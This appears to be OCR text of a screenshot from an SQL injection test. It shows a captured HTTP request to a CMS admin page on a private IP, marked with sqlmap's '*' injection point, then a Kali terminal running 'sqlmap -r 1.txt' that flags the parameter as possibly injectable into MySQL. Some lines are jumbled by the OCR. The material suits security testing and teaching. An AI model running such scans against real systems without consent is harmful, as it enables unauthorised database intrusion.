 1.txt
文件(F) 编辑(E) 搜索(S) 选项(O) 帮助(H)
GET /index.php?case=manage&act=list&manage=archive&needcheck=0* HTTP/1.1
Host: 192.168.174.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Terminal 终端 - root@kali: ~
文件(F) 编辑(E) 视图(V) 终端(T) 标签(A) 帮助(H)
root@kali:~# sqlmap -r 1.txt
Hm_lvt_eaa57ca47dacb4ad4f5a257001a3457c=1621906612; Hm_lpvt_eaa57ca
Upgrade-Insecure-Requests: 1
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.5.1.17#dev}
|_ -| . [)]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and ar
e not responsible for any misuse or damage caused by this program
[*] starting @ 14:00:44 /2021-05-25/
[14:00:44] [INFO] parsing HTTP request from '1.txt'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
[14:00:48] [INFO] testing connection to the target URL
[14:00:49] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:00:49] [WARNING] reflective value(s) found and filtering out
[14:00:49] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] Y
[14:00:55] [WARNING] please consider usage of tamper scripts (option '--tamper')
[14:00:55] [INFO] testing if the target URL content is stable
[14:00:55] [INFO] target URL content is stable
[14:00:55] [INFO] testing if URI parameter '#1*' is dynamic
[14:00:56] [INFO] URI parameter '#1*' appears to be dynamic
[14:00:56] [INFO] heuristic (basic) test shows that URI parameter '#1*' might be injectable (possible DBMS: 'MySQL
')
[14:00:56] [INFO] testing for SQL injection on URI parameter '#1*'